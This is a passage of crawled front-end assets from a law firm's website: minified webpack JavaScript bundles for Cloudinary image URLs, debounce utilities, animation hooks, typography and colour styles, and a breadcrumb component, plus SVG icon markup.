h.t("f",t)),this}roundCorners(t){return this.addAction(t)}overlay(t){return this.addAction(t)}underlay(t){return t.setLayerType("u"),this.addAction(t)}addVariable(t){return this.addAction(t)}conditional(t){return this.addAction(t)}effect(t){return this.addAction(t)}adjust(t){return this.addAction(t)}rotate(t){return this.addAction(t)}namedTransformation(t){return this.addAction(t)}delivery(t){return this.addAction(t)}backgroundColor(t){return this.addAction(new o((0,a.M)(t)))}psdTools(t){return this.addAction(t)}extract(t){return this.addAction(t)}addFlag(t){const e=new r.a;let i=t;return"string"==typeof t&&(i=new u.A(t)),e.addQualifier(i),this.addAction(e)}customFunction(t){return this.addAction(t)}transcode(t){return this.addAction(t)}videoEdit(t){return this.addAction(t)}toJson(){const t=[];for(const i of this.actions){const r=i.toJson();if("error"in(e=r)&&e.error)return r;t.push(r)}var e;return{actions:t}}}class p extends d{}const f=class{filterOutNonSupportedKeys(t,e){const i=Object.create({});return"object"!=typeof(r=t)||r instanceof Array?Object.create({}):(Object.keys(t).forEach((r=>{e.indexOf(r)>=0?i[r]=t[r]:console.warn("Warning - unsupported key provided to configuration: ",r)})),i);var r}},g=["cname","secureDistribution","privateCdn","signUrl","longUrlSignature","shorten","useRootPath","secure","forceVersion","analytics"];class m extends f{constructor(t){super();const e=this.filterOutNonSupportedKeys(t,g);Object.assign(this,{secure:!0},e)}extend(t){const e=this.filterOutNonSupportedKeys(t,g);return new m(Object.assign({},this,e))}setCname(t){return this.cname=t,this}setSecureDistribution(t){return this.secureDistribution=t,this}setPrivateCdn(t){return this.privateCdn=t,this}setSignUrl(t){return this.signUrl=t,this}setLongUrlSignature(t){return this.longUrlSignature=t,this}setShorten(t){return this.shorten=t,this}setUseRootPath(t){return this.useRootPath=t,this}setSecure(t){return this.secure=t,this}setForceVersion(t){return this.forceVersion=t,this}}const _=m;function v(t,e,i){let r=e>>0,s=String(void 0!==i?i:" ");return t.length>r?String(t):(r-=t.length,r>s.length&&(s+=function(t,e){let i=e,r="";for(;i>0;)r+=t,i--;return r}(s,r/s.length)),s.slice(0,r)+String(t))}const w={};let y=0;function M(t){let e="";const i=6*t.split(".").length,r=function(t){if(t.split(".").length<2)throw new Error("invalid semVer, must have at least two segments");return t.split(".").reverse().map((t=>{const e=+t;if(isNaN(e)||e<0)throw"Invalid version number provided";return v(t,2,"0")})).join(".")}(t);let s=parseInt(r.split(".").join("")).toString(2);if(s=v(s,i,"0"),s.length%6!=0)throw"Version must be smaller than 43.21.26)";return s.match(/.{1,6}/g).forEach((t=>{e+=w[t]})),e}function S(){const t="0.0.0";if("undefined"!=typeof window)return t;try{return process.versions.node||t}catch(e){return t}}"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".split("").forEach((t=>{let e=y.toString(2);e=v(e,6,"0"),w[e]=t,y++}));const x={"image/upload":"images","image/private":"private_images","image/authenticated":"authenticated_images","raw/upload":"files","video/upload":"videos"};class q{constructor(t,e={},i){this.setPublicID(t),this.setCloudConfig(e),this.setURLConfig(i)}setURLConfig(t){return this.urlConfig=new _(t),this}setCloudConfig(t){return this.cloudName=t.cloudName,this.apiKey=t.apiKey,this.apiSecret=t.apiSecret,this.authToken=t.authToken,this}setPublicID(t){return this.publicID=t?t.toString():"",this}setDeliveryType(t){return this.deliveryType=t,this}setSuffix(t){return this.suffix=t,this}setSignature(t){return this.signature=t,this}setVersion(t){return t&&(this.version=t),this}setAssetType(t){return t&&(this.assetType=t),this}sign(){return this}toURL(t={}){return this.createCloudinaryURL(null,t.trackedAnalytics)}validateAssetForURLCreation(){if(void 0===this.cloudName)throw"You must supply a cloudName when initializing the asset";const t=this.suffix&&this.suffix.indexOf(".")>=0,e=this.suffix&&this.suffix.indexOf("/")>=0;if(t||e)throw"`suffix`` should not include . or /"}getResourceType(){const t=function(t){return t||"image"}(this.assetType),e=function(t){return t||"upload"}(this.deliveryType),i=!!this.suffix,r=`${t}/${e}`,s=x[`${t}/${e}`],n=this.urlConfig.useRootPath,o=this.urlConfig.shorten;if(n){if("image/upload"===r)return"";throw new Error(`useRootPath can only be used with assetType: 'image' and deliveryType: 'upload'. Provided: ${r} instead`)}if(o&&"image/upload"===r)return"iu";if(i){if(s)return s;throw new Error(`URL Suffix only supported for ${Object.keys(x).join(", ")}, Provided: ${r} instead`)}return r}getSignature(){return this.signature?`s--${this.signature}--`:""}createCloudinaryURL(t,e){if(!this.publicID)return"";this.validateAssetForURLCreation();const i=function(t,e){const i=e.secure,r=e.privateCdn,s=e.cname,n=e.secureDistribution;return i||s?i&&!n&&r?`https://${t}-res.cloudinary.com`:i&&!n?`https://res.cloudinary.com/${t}`:i&&n&&r?`https://${n}`:i&&n?`https://${n}/${t}`:!i&&s?`http://${s}/${t}`:"ERROR":`http://res.cloudinary.com/${t}`}(this.cloudName,this.urlConfig),r=t?t.toString():"",s=function(t,e,i){const r=!1!==i;return e?`v${e}`:function(t){return t.match(/^v[0-9]+/)}(t)||function(t){return t.match(/^https?:\//)}(t)||function(t){return t.indexOf("/")<0}(t)?"":r?"v1":""}(this.publicID,this.version,this.urlConfig.forceVersion),n=this.publicID.replace(/,/g,"%2C"),o=[i,this.getResourceType(),this.getSignature(),r,s,n,this.suffix].filter((t=>t)).join("/");if("string"==typeof t)return o;{const t=encodeURI(o).replace(/\?/g,"%3F").replace(/=/g,"%3D");return!1===this.urlConfig.analytics||n.includes("?")?t:`${t}?_a=${function(t){const e=function(t){const e={sdkSemver:t.sdkSemver,techVersion:t.techVersion,sdkCode:t.sdkCode,feature:"0"};return t.accessibility&&(e.feature="D"),t.lazyload&&(e.feature="C"),t.responsive&&(e.feature="A"),t.placeholder&&(e.feature="B"),e}(function(t){const e={techVersion:S(),sdkCode:"T",sdkSemver:"1.9.2".split("-")[0],responsive:!1,placeholder:!1,lazyload:!1,accessibility:!1};return t?Object.assign(Object.assign({},e),t):e}(t));try{const t=function(t){const e=t.split(".");return`${e[0]}.${e[1]}`}(e.techVersion),i=M(e.sdkSemver),r=M(t),s=e.feature;return`A${e.sdkCode}${i}${r}${s}`}catch(t){return"E"}}(e)}`}}}class T extends q{constructor(t,e,i,r){super(t,e,i),this.transformation=r}animated(t){return this.transformation.animated(t),this}border(t){return this.transformation.border(t),this}reshape(t){return this.transformation.reshape(t),this}resize(t){return this.transformation.resize(t),this}quality(t){return this.addAction(new h.t("q",t)),this}format(t){return this.addAction(new h.t("f",t)),this}roundCorners(t){return this.transformation.roundCorners(t),this}overlay(t){return this.transformation.overlay(t),this}addVariable(t){return this.transformation.addVariable(t),this}conditional(t){return this.transformation.conditional(t),this}effect(t){return this.transformation.effect(t),this}adjust(t){return this.transformation.adjust(t),this}rotate(t){return this.transformation.rotate(t),this}namedTransformation(t){return this.transformation.namedTransformation(t),this}delivery(t){return this.transformation.delivery(t),this}backgroundColor(t){return this.transformation.backgroundColor(t),this}psdTools(t){return this.transformation.psdTools(t),this}extract(t){return this.transformation.extract(t),this}addFlag(t){return this.transformation.addFlag(t),this}customFunction(t){return this.transformation.customFunction(t),this}addAction(t){return this.transformation.addAction(t),this}addTransformation(t){return this.transformation.addTransformation(t),this}toString(){return this.transformation.toString()}underlay(t){return this.transformation.underlay(t),this}toURL(t={}){return this.createCloudinaryURL(this.transformation,null==t?void 0:t.trackedAnalytics)}}class b extends T{constructor(t,e,i){super(t,e,i,new p)}}class Q extends d{}class $ extends T{constructor(t,e,i){super(t,e,i,new Q),this.assetType="video"}transcode(t){return this.transformation.transcode(t),this}videoEdit(t){return this.transformation.videoEdit(t),this}}class C{constructor(t){t&&(this.cloudinaryConfig=t)}image(t){return new b(t,this.cloudinaryConfig.cloud,this.cloudinaryConfig.url)}video(t){return new $(t,this.cloudinaryConfig.cloud,this.cloudinaryConfig.url)}setConfig(t){return this.cloudinaryConfig=t,this}getConfig(){return this.cloudinaryConfig}extendConfig(){}}}}]);
//# sourceMappingURL=6643-9c33251491923f74a483.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/85113c2126cfb7623bb3.svg?url
body_size: -561
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="28" height="28" viewBox="0 0 28 28">
  <g>
    <path d="M14,0A14,14,0,1,0,28,14,14.016,14.016,0,0,0,14,0m0,26.25A12.25,12.25,0,1,1,26.25,14,12.263,12.263,0,0,1,14,26.25" fill="#fff"/>
    <path d="M22.307,15.037a.865.865,0,0,0-.19-.282v0l-3.533-3.5A.875.875,0,0,0,17.352,12.5l2.022,2h-11a.875.875,0,1,0,0,1.75h11l-2.022,2A.875.875,0,0,0,18.583,19.5L22.116,16v0a.878.878,0,0,0,.19-.283.87.87,0,0,0,0-.675" transform="translate(-0.938 -1.375)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/377-7eaef40a7cf55f6f4a2d.js
body_size: 1554
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[377],{2705:(t,n,r)=>{var e=r(5639).Symbol;t.exports=e},4239:(t,n,r)=>{var e=r(2705),o=r(9607),i=r(2333),u=e?e.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":u&&u in Object(t)?o(t):i(t)}},7561:(t,n,r)=>{var e=r(7990),o=/^\s+/;t.exports=function(t){return t?t.slice(0,e(t)+1).replace(o,""):t}},1957:(t,n,r)=>{var e="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;t.exports=e},9607:(t,n,r)=>{var e=r(2705),o=Object.prototype,i=o.hasOwnProperty,u=o.toString,a=e?e.toStringTag:void 0;t.exports=function(t){var n=i.call(t,a),r=t[a];try{t[a]=void 0;var e=!0}catch(t){}var o=u.call(t);return e&&(n?t[a]=r:delete t[a]),o}},2333:t=>{var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},5639:(t,n,r)=>{var e=r(1957),o="object"==typeof self&&self&&self.Object===Object&&self,i=e||o||Function("return this")();t.exports=i},7990:t=>{var n=/\s/;t.exports=function(t){for(var r=t.length;r--&&n.test(t.charAt(r)););return r}},3279:(t,n,r)=>{var e=r(3218),o=r(7771),i=r(4841),u=Math.max,a=Math.min;t.exports=function(t,n,r){var c,f,s,l,v,p,d=0,h=!1,m=!1,b=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function x(n){var r=c,e=f;return c=f=void 0,d=n,l=t.apply(e,r)}function y(t){return d=t,v=setTimeout(j,n),h?x(t):l}function g(t){var r=t-p;return void 0===p||r>=n||r<0||m&&t-d>=s}function j(){var t=o();if(g(t))return O(t);v=setTimeout(j,function(t){var r=n-(t-p);return m?a(r,s-(t-d)):r}(t))}function O(t){return v=void 0,b&&c?x(t):(c=f=void 0,l)}function S(){var t=o(),r=g(t);if(c=arguments,f=this,p=t,r){if(void 0===v)return y(p);if(m)return clearTimeout(v),v=setTimeout(j,n),x(p)}return void 0===v&&(v=setTimeout(j,n)),l}return n=i(n)||0,e(r)&&(h=!!r.leading,s=(m="maxWait"in r)?u(i(r.maxWait)||0,n):s,b="trailing"in r?!!r.trailing:b),S.cancel=function(){void 0!==v&&clearTimeout(v),d=0,c=p=f=v=void 0},S.flush=function(){return void 0===v?l:O(o())},S}},3218:t=>{t.exports=function(t){var n=typeof t;return null!=t&&("object"==n||"function"==n)}},7005:t=>{t.exports=function(t){return null!=t&&"object"==typeof t}},3448:(t,n,r)=>{var e=r(4239),o=r(7005);t.exports=function(t){return"symbol"==typeof t||o(t)&&"[object Symbol]"==e(t)}},308:t=>{t.exports=function(){}},7771:(t,n,r)=>{var e=r(5639);t.exports=function(){return e.Date.now()}},4841:(t,n,r)=>{var e=r(7561),o=r(3218),i=r(3448),u=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,f=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(i(t))return NaN;if(o(t)){var n="function"==typeof t.valueOf?t.valueOf():t;t=o(n)?n+"":n}if("string"!=typeof t)return 0===t?t:+t;t=e(t);var r=a.test(t);return r||c.test(t)?f(t.slice(2),r?2:8):u.test(t)?NaN:+t}},8440:(t,n,r)=>{"use strict";r.d(n,{_:()=>s});var e=r(655),o=r(4394),i=r(7107),u=r(7547);function a(){var t=!1,n=[],r=new Set,a={subscribe:function(t){return r.add(t),function(){r.delete(t)}},start:function(e,o){if(t){var u=[];return r.forEach((function(t){u.push((0,i.d5)(t,e,{transitionOverride:o}))})),Promise.all(u)}return new Promise((function(t){n.push({animation:[e,o],resolve:t})}))},set:function(n){return(0,o.k)(t,"controls.set() should only be called after a component has mounted. Consider calling within a useEffect hook."),r.forEach((function(t){(0,u.gg)(t,n)}))},stop:function(){r.forEach((function(t){(0,i.p_)(t)}))},mount:function(){return t=!0,n.forEach((function(t){var n=t.animation,r=t.resolve;a.start.apply(a,(0,e.ev)([],(0,e.CR)(n),!1)).then(r)})),function(){t=!1,a.stop()}}};return a}var c=r(7294),f=r(6681),s=function(){var t=(0,f.h)(a);return(0,c.useEffect)(t.mount,[]),t}},3093:(t,n,r)=>{"use strict";r.d(n,{A:()=>c});var e=r(655),o=r(7294),i=r(6014),u=r(3626),a=r(6681);function c(t){var n=t.children,r=t.isValidProp,c=(0,e._T)(t,["children","isValidProp"]);r&&(0,u.K)(r),(c=(0,e.pi)((0,e.pi)({},(0,o.useContext)(i._)),c)).isStatic=(0,a.h)((function(){return c.isStatic}));var f=(0,o.useMemo)((function(){return c}),[JSON.stringify(c.transition),c.transformPagePoint,c.reducedMotion]);return o.createElement(i._.Provider,{value:f},n)}}}]);
//# sourceMappingURL=377-7eaef40a7cf55f6f4a2d.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2082-06fcc39373616063fadc.js
body_size: 3632
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2082],{1318:(e,t,i)=>{var r;i.d(t,{Q:()=>r}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(r||(r={}))},3196:(e,t,i)=>{i.d(t,{eR:()=>o,fF:()=>a,oL:()=>l,oV:()=>n});var r=i(7416);const n="0px 0px -20% 0px",a="cubic-bezier(0.33, 1, 0.68, 1)",l=e=>(0,r.iv)(["@media (prefers-reduced-motion:no-preference){","}"],e),o=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.35,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a;return l((0,r.iv)(["transition-duration:",";transition-property:",";transition-timing-function:",";will-change:",";"],"string"==typeof t?t:`${t}s`,e,i,e))}},7765:(e,t,i)=>{i.d(t,{M:()=>a,Z:()=>n});var r=i(1229);const n={primary:{midnight:"#002e40",black:"#181818",white:"#ffffff"},secondary:{teal:"#006068",tealHover:"#55959a",coral:"#f5a6c2",coralDark:"#b56b85",lime:"#93d500"},tertiary:{sky:"#d1edfa",skyDark:"#B0CEDC",mint:"#bfe3e1",mintDark:"#A0C6C7",rose:"#fad4e0",roseDark:"#D2B9C6",cloud:"#cfd1d4",cloudLight:"#E9EAEB",green:"#CFEC8D",greenDark:"#a1bd62",lightGrey:"#fafafa"},forms:{default:"#708A94",focused:"#1C7178"},validation:{valid:"#358350",invalid:"#CB525F"},grey:{grey13:(0,r.Ym)(0,0,.13),grey20:(0,r.Ym)(0,0,.2),grey35:(0,r.Ym)(0,0,.35),grey40:(0,r.Ym)(0,0,.4),grey44:(0,r.Ym)(0,0,.44),grey60:(0,r.Ym)(0,0,.6),grey80:(0,r.Ym)(0,0,.8),grey90:(0,r.Ym)(0,0,.9),grey97:(0,r.Ym)(0,0,.97)}};function a(e,t){const i=e.replace("#",""),r=parseInt(i,16);return`rgba(${r>>16&255}, ${r>>8&255}, ${255&r}, ${t})`}},4555:(e,t,i)=>{i.d(t,{qx:()=>o});var r=i(6805);const n=16,a=r.AS.TabletSmall,l=r.AS.DesktopLarge;function o(e,t){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:l;const o=e/n,d=t/n,c=i/n,m=r/n,g=(d-o)/(m-c),p=-c*g+o,f=`${s(o)}rem`,h=`${s(p)}rem + ${s(100*g)}vw`,u=`${s(d)}rem`;return`clamp(${f}, ${h}, ${u})`}function s(e){return Math.round(100*e)/100}},4267:(e,t,i)=>{i.d(t,{Z:()=>n});var r=i(7416);const n={playfairDisplay:{regular:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;"]),italic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;"]),medium:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:500;"]),mediumItalic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:500;"]),bold:(0,r.iv)(["font-family:'PlayfairDisplay';font-style:normal;font-weight:700;"]),boldItalic:(0,r.iv)(["font-family:'PlayfairDisplay';font-style:italic;font-weight:700;"]),black:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;"]),blackItalic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:italic;"])},dmSans:{regular:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;"]),medium:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;"]),bold:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;"]),black:(0,r.iv)(["font-family:'DmSans',sans-serif;font-weight:900;font-style:normal;"])}}},8163:(e,t,i)=>{i.d(t,{TF:()=>l,dR:()=>a});var r=i(7416),n=i(6805);const a=(0,r.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),l=(0,r.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,n.Dp)(n.AS.TabletLarge))},6805:(e,t,i)=>{var r;function n(e){return`(min-width: ${e}px)`}function a(e){return`(max-width: ${e-1}px)`}function l(e,t){return`${n(e)} and ${a(t)}`}i.d(t,{AS:()=>r,C4:()=>a,Dp:()=>n,vX:()=>l}),function(e){e[e.MobileSmall=320]="MobileSmall",e[e.Mobile=375]="Mobile",e[e.MobileLarge=480]="MobileLarge",e[e.TabletSmall=568]="TabletSmall",e[e.Tablet=768]="Tablet",e[e.TabletLarge=1024]="TabletLarge",e[e.DesktopSmall=1280]="DesktopSmall",e[e.Desktop=1366]="Desktop",e[e.DesktopLarge=1600]="DesktopLarge",e[e.ActualDesktop=1920]="ActualDesktop",e[e.DesktopXL=2560]="DesktopXL"}(r||(r={}))},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>k,PS:()=>L,Q_:()=>q,Tg:()=>B,Ts:()=>C,Xm:()=>v,_R:()=>_,c:()=>b,de:()=>T,h1:()=>p,h2:()=>f,h3:()=>h,h4:()=>u,h5:()=>x,h6:()=>y,kA:()=>P,oW:()=>w,p4:()=>Z});var r=i(1318),n=i(1032),a=i(4760),l=i(7416),o=i(3196),s=i(7765),d=i(4555),c=i(4267),m=i(6805);const g=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),p=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),f=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),u=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),b=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),v=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(18,32),(0,d.qx)(28,48)),q=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(17,24),(0,d.qx)(27,40)),k=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(16,20),(0,d.qx)(26,30)),w=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(15,18),(0,d.qx)(24,28)),C=(0,l.iv)(["",";",";"],b,c.Z.dmSans.bold),D=(0,l.iv)(["",";line-height:1.2;"],b),z=(0,l.iv)(["",";",";line-height:1.2;"],b,c.Z.dmSans.bold),S=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),T=((0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(12,13),(0,d.qx)(18,20))),B=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(10,10),(0,d.qx)(16,16)),L=(0,l.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),Z=(0,l.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,o.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),P=(0,l.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,o.eR)("text-decoration-color"),(0,m.C4)(m.AS.MobileLarge)),$=(0,l.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],b),A=(0,l.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],C),R=(0,l.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],C,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,z,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),D,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,m.C4)(m.AS.Tablet)),_=(0,l.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],p,f,h,u,k,D,C,z,Z,Z,(0,d.qx)(8,12),(0,d.qx)(24,32),b,k,a,(0,d.qx)(8,10),r.Q.Teal,r.Q.Blue,n,$,A,(0,d.qx)(32,48),R)},2082:(e,t,i)=>{i.r(t),i.d(t,{default:()=>p});var r=i(7294),n=i(7765),a=i(4555),l=i(4267),o=i(8163),s=i(3422),d=i(7416);const c=d.ZP.nav.withConfig({displayName:"Breadcrumbsstyles__Container",componentId:"sc-1ctz1pp-0"})(["padding:16px 0;background-color:",";overflow:hidden;color:",";"],n.Z.grey.grey97,n.Z.primary.midnight),m=d.ZP.ul.withConfig({displayName:"Breadcrumbsstyles__BreadcrumbList",componentId:"sc-1ctz1pp-1"})(["",";list-style:none;display:flex;flex-wrap:wrap;@media (hover:none){flex-wrap:nowrap;white-space:nowrap;overflow:auto;&::-webkit-scrollbar{display:none;}-ms-overflow-style:none;scrollbar-width:none;}"],o.dR),g={Breadcrumb:d.ZP.li.withConfig({displayName:"Breadcrumbsstyles__Breadcrumb",componentId:"sc-1ctz1pp-2"})(["font-size:",";line-height:22px;letter-spacing:-0.24px;",";color:currentColor;&:not(:last-child){margin-right:10px;&::after{content:'/';margin-left:10px;}}"],(0,a.qx)(15,16),l.Z.dmSans.regular),BreadcrumbLink:d.ZP.a.withConfig({displayName:"Breadcrumbsstyles__BreadcrumbLink",componentId:"sc-1ctz1pp-3"})(["",";color:currentColor;span&{&:focus,&:hover{text-decoration-color:transparent;}}"],s.kA),BreadcrumbList:m,Container:c,CurrentBreadcrumb:d.ZP.span.withConfig({displayName:"Breadcrumbsstyles__CurrentBreadcrumb",componentId:"sc-1ctz1pp-4"})(["",";"],l.Z.dmSans.bold)},p=e=>{let{items:t}=e;return r.createElement(g.Container,{"aria-label":"breadcrumb"},r.createElement(g.BreadcrumbList,null,t.map(((e,i)=>r.createElement(g.Breadcrumb,{key:`breadcrumb-${e.id}`},i!==t.length-1?r.createElement(r.Fragment,null,r.createElement(g.BreadcrumbLink,{...e.url?{href:e.url}:{as:"span"}},e.text)):r.createElement(g.CurrentBreadcrumb,{"aria-current":"location"},e.text))))))}},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2082-06fcc39373616063fadc.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2348-837be890678ff4186b7c.js
body_size: 7238
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2348],{3258:(e,t,o)=>{o.d(t,{Z:()=>l});var i,a,r=o(7294);function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},n.apply(this,arguments)}const l=function(e){return r.createElement("svg",n({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),i||(i=r.createElement("defs",null,r.createElement("clipPath",{id:"logo_svg__a"},r.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=r.createElement("g",{"data-name":"Group 40566"},r.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),r.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),r.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17684",d:"M0 